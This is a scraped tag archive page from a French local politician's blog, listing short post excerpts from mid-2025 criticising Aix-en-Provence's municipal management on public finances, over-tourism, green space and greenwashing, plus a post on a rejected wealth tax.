.299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
    <h1 class="page-title archive-title">
        Tag: <span>Aix-en-Provence</span>    </h1>
    
        
    <div class="entries-wrapper">
    
                

<div id="post-8235" class="clearfix post post-8235 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions tag-aix-en-provence nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/" rel="bookmark" title="Lien permanent pour Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix">
				Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-05T14:14:00+01:00">5 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>5 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/" rel="bookmark" title="Lien permanent pour Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix">
								<img width="300" height="127" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/crc-300x127.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/crc-300x127.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/crc.jpg 391w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Le résumé des principales observations Elles rejoignent les principaux axes sur lesquels portent nos critique en conseil municipal depuis 5 ans. Un problème de gestion du patrimoine immobilier qui permet de cacher la vente massive des biens des aixois et ne permet pas de transparence dans la gestion des économie d&rsquo;énergie de la ville. Une &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/</span></span></p>


                

<div id="post-8231" class="clearfix post post-8231 type-post status-publish format-standard hentry category-actualites category-aix-en-art category-en-passant tag-aix-en-provence tag-art tag-mascaron nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/" rel="bookmark" title="Lien permanent pour Un magnifique mascaron en passant">
				Un magnifique mascaron en passant            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-373" href="https://cyrildimeo.fr/category/aix-en-art/">Aix en art</a>, <a class="term term-category term-363" href="https://cyrildimeo.fr/category/en-passant/">En passant</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-04T14:11:00+01:00">4 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>4 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/"><img width="300" height="300" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-300x300.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-1024x1024.jpg 1024w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-150x150.jpg 150w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-768x768.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-1536x1536.jpg 1536w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-2048x2048.jpg 2048w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-144x144.jpg 144w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-750x750.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								
						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/</span></span></p>


                

<div id="post-8217" class="clearfix post post-8217 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions category-presse category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-bouchons-aix tag-ecologie-2 tag-joissains tag-logement tag-loyers-trop-chers tag-municipales tag-surtourisme nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/" rel="bookmark" title="Lien permanent pour On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.">
				On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-6" href="https://cyrildimeo.fr/category/presse/">Presse</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-03T13:55:00+01:00">3 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>3 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/" rel="bookmark" title="Lien permanent pour On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.">
								<img width="300" height="198" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-300x198.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-300x198.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-768x506.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-750x495.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3.jpg 790w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>https://villedereve.fr/etudes/tourisme-et-surtourisme-en-france Évolution de la capacité d&rsquo;hébergement touristique d&rsquo;Aix-en-Provence&nbsp;&nbsp; La capacité touristique réelle d&rsquo;Aix-en-Provence est évaluée à 40559 visiteurs en 2025. Elle a augmenté de 9652 personnes entre 2015 et 2025, soit une hausse de 31%. Les meublés touristiques sont responsables d&rsquo;environ 93% de cette hausse.</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/</span></span></p>


                

<div id="post-8257" class="clearfix post post-8257 type-post status-publish format-standard hentry category-actualites category-divers category-positions category-presse category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-ecologie-2 tag-insee tag-jardins tag-parcs nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/" rel="bookmark" title="Lien permanent pour On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.">
				On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-1" href="https://cyrildimeo.fr/category/divers/">Divers</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-6" href="https://cyrildimeo.fr/category/presse/">Presse</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-02T14:50:00+01:00">2 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>2 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/"><img width="300" height="225" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-300x225.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-768x575.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-750x561.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs.jpg 1014w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								<p>Une enquête de l&rsquo;INSEE sur le taux de couverture des parcs et jardins des villes françaises. Les statistiques confirment ce que nous sommes nombreux à sentir. Aix manque de parcs et d&rsquo;espaces verts. La totalité de l&rsquo;enquête est accessible ici. https://www.insee.fr/fr/statistiques/8558420</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/</span></span></p>


                

<div id="post-8171" class="clearfix post post-8171 type-post status-publish format-standard hentry category-actualites category-aix-en-art category-positions category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-ecologie-2 tag-joissains tag-municipales tag-urbanisme nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/06/eau-secours-greenwashing/" rel="bookmark" title="Lien permanent pour Eau secours !! Greenwashing">
				Eau secours !! Greenwashing            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-373" href="https://cyrildimeo.fr/category/aix-en-art/">Aix en art</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-06-25T12:53:00+01:00">25 juin 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>25 juin 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://cyrildimeo.fr/2025/06/eau-secours-greenwashing/"><img width="300" height="241" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-300x241.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-300x241.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-1024x823.jpg 1024w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-768x617.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-750x603.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau.jpg 1134w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								<p>La définition du GreenwashingLe greenwashing (ou « éco-blanchiment », « verdissage » en français) est une méthode de marketing consistant à communiquer auprès du public en utilisant l&rsquo;argument écologique de manière trompeuse pour améliorer son image.Déclinaison le waterwashing. Illustration: la communication sur l&rsquo;eau en ville à Aix en Provence. #aixmaville#saccageaix</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/06/eau-secours-greenwashing/</span></span></p>


                

<div id="post-8261" class="clearfix post post-8261 type-post status-publish format-standard hentry category-actualites tag-aix-en-provence nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/06/un-taxe-sur-les-plus-riches-rejetee-les-senateurs-ayant-vote-contre/" rel="bookmark" title="Lien permanent pour Un taxe sur les plus riches rejetée. Les sénateurs ayant voté contre.">
				Un taxe sur les plus riches rejetée. Les sénateurs ayant voté contre.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-06-20T15:01:00+01:00">20 juin 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>20 juin 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://cyrildimeo.fr/2025/06/un-taxe-sur-les-plus-riches-rejetee-les-senateurs-ayant-vote-contre/"><img width="300" height="191" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/senateurs-300x191.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/senateurs-300x191.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/senateurs-1024x652.jpg 1024w, https://cyrildimeo.fr/wp-content/uploads/2025/07/senateurs-768x489.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/senateurs-750x478.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/senateurs.jpg 1126w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								<p>Les trois économistes Gabriel Zucman, Jean Pisani-Ferry et Olivier Blanchard ont proposé, dans une tribune au Monde, le 11 juin, de mettre un impôt minimum annuel de 2 % sur la fortune des 1 800 foyers fiscaux dont le patrimoine dépasse 100 millions d&rsquo;euros. Le projet a été rejeté à cause d&rsquo;un vote négatif des &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/06/un-taxe-sur-les-plus-riches-rejetee-les-senateurs-ayant-vote-contre/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

